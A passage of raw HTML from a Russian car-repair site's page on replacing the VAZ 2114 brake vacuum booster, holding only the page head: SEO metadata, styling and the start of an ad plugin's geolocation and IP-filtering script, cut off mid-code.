

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-vakuumnogo-usilitelya-tormoza-na-vaz-2114
body_size: 33934
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><link media="all" href="https://nadomkrat.ru/wp-content/cache/autoptimize/css/autoptimize_ca76cbfcff7ad2981564355541352745.css" rel="stylesheet"><title>Признаки неисправности вакуумного усилителя на ВАЗ 2114: Замена или ремонт, покажет проверка</title><meta name="description" content="Вопрос, как поменять вакуумный усилитель на ВАЗ 2114, очень распространенный. Если восприятие текста недостаточно точное для вас, всегда можно опереться на нашу эту статью." /><link rel="canonical" href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-vakuumnogo-usilitelya-tormoza-na-vaz-2114" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Признаки неисправности вакуумного усилителя на ВАЗ 2114: Замена или ремонт, покажет проверка" /><meta property="og:description" content="Вопрос, как поменять вакуумный усилитель на ВАЗ 2114, очень распространенный. Если восприятие текста недостаточно точное для вас, всегда можно опереться на нашу эту статью." /><meta property="og:url" content="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-vakuumnogo-usilitelya-tormoza-na-vaz-2114" /><meta property="og:site_name" content="НаДомкрат" /><meta property="article:published_time" content="2015-01-22T19:49:03+00:00" /><meta property="article:modified_time" content="2019-12-04T14:01:53+00:00" /><meta property="og:image" content="https://nadomkrat.ru/wp-content/uploads/2015/01/Вакумный-усилитель.jpg" /><meta property="og:image:width" content="578" /><meta property="og:image:height" content="451" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="NaDomkrat" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="NaDomkrat" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-vakuumnogo-usilitelya-tormoza-na-vaz-2114","url":"https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-vakuumnogo-usilitelya-tormoza-na-vaz-2114","name":"Признаки неисправности вакуумного усилителя на ВАЗ 2114: Замена или ремонт, покажет проверка","isPartOf":{"@id":"https://nadomkrat.ru/#website"},"primaryImageOfPage":{"@id":"https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-vakuumnogo-usilitelya-tormoza-na-vaz-2114#primaryimage"},"image":{"@id":"https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-vakuumnogo-usilitelya-tormoza-na-vaz-2114#primaryimage"},"thumbnailUrl":"https://nadomkrat.ru/wp-content/uploads/2015/01/Вакумный-усилитель.jpg","datePublished":"2015-01-22T19:49:03+00:00","dateModified":"2019-12-04T14:01:53+00:00","author":{"@id":"https://nadomkrat.ru/#/schema/person/9818b74255f4b41d057806f687074e78"},"description":"Вопрос, как поменять вакуумный усилитель на ВАЗ 2114, очень распространенный. Если восприятие текста недостаточно точное для вас, всегда можно опереться на нашу эту статью.","breadcrumb":{"@id":"https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-vakuumnogo-usilitelya-tormoza-na-vaz-2114#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-vakuumnogo-usilitelya-tormoza-na-vaz-2114"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-vakuumnogo-usilitelya-tormoza-na-vaz-2114#primaryimage","url":"https://nadomkrat.ru/wp-content/uploads/2015/01/Вакумный-усилитель.jpg","contentUrl":"https://nadomkrat.ru/wp-content/uploads/2015/01/Вакумный-усилитель.jpg","width":578,"height":451,"caption":"Вакуумный усилитель"},{"@type":"BreadcrumbList","@id":"https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-vakuumnogo-usilitelya-tormoza-na-vaz-2114#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://nadomkrat.ru/"},{"@type":"ListItem","position":2,"name":"Замена вакуумного усилителя тормоза на ВАЗ 2114"}]},{"@type":"WebSite","@id":"https://nadomkrat.ru/#website","url":"https://nadomkrat.ru/","name":"НаДомкрат","description":"Ремонт и обслуживание автомобилей","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nadomkrat.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://nadomkrat.ru/#/schema/person/9818b74255f4b41d057806f687074e78","name":"NaDomkrat","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://nadomkrat.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&d=wavatar&r=g","caption":"NaDomkrat"}}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="НаДомкрат &raquo; Лента комментариев к &laquo;Замена вакуумного усилителя тормоза на ВАЗ 2114&raquo;" href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-vakuumnogo-usilitelya-tormoza-na-vaz-2114/feed" /><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7COpen+Sans+Condensed%3A300%2C300i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=0ef7040d429a49fe8f10c1cd3785f405'  media='all' /> <script type="text/javascript" src="https://nadomkrat.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://nadomkrat.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://nadomkrat.ru/wp-json/wp/v2/posts/885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nadomkrat.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://nadomkrat.ru/?p=885' /><link rel="alternate" type="application/json+oembed" href="https://nadomkrat.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnadomkrat.ru%2Fustroistvo-avtomobiley%2Ftormoznaya-sistema%2Fzamena-vakuumnogo-usilitelya-tormoza-na-vaz-2114" /><link rel="alternate" type="text/xml+oembed" href="https://nadomkrat.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnadomkrat.ru%2Fustroistvo-avtomobiley%2Ftormoznaya-sistema%2Fzamena-vakuumnogo-usilitelya-tormoza-na-vaz-2114&#038;format=xml" /><link rel="preload" href="https://nadomkrat.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="prefetch" href="https://nadomkrat.ru/wp-content/uploads/2015/01/Вакумный-усилитель.jpg" as="image" crossorigin><style>@media (min-width: 768px){.site-header{padding-top:80px}}@media (min-width: 768px){.site-header{padding-bottom:40px}}.site-logotype img{max-height:80px}.scrolltop{background-color:#000000}.scrolltop:before{color:#ffffff}body{background-color:#f4f4f4}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item:hover{background-color:#000000}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#000000}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#000000 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-comments:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#000000}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#b20000}.child-categories ul li a{border-color:#b20000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>a:hover, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#b20000}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#b20000}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#b20000}.post-box--card:hover{box-shadow: inset 0 0 0 1px #b20000}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #b20000}@media (min-width: 768px){.site-header{background-image: url("https://nadomkrat.ru/wp-content/uploads/2023/02/1661405999_38-oir-mobi-p-fon-sto-vkontakte-5.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Open Sans Condensed" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:28px;text-transform:uppercase;}</style><link rel="icon" href="https://nadomkrat.ru/wp-content/uploads/2020/05/cropped-favi-32x32.png" sizes="32x32" /><link rel="icon" href="https://nadomkrat.ru/wp-content/uploads/2020/05/cropped-favi-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://nadomkrat.ru/wp-content/uploads/2020/05/cropped-favi-180x180.png" /><meta name="msapplication-TileImage" content="https://nadomkrat.ru/wp-content/uploads/2020/05/cropped-favi-270x270.png" /> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/nadomkrat.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/nadomkrat.ru\/ip.html","get_ip":"https:\/\/nadomkrat.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}

[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}

[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var 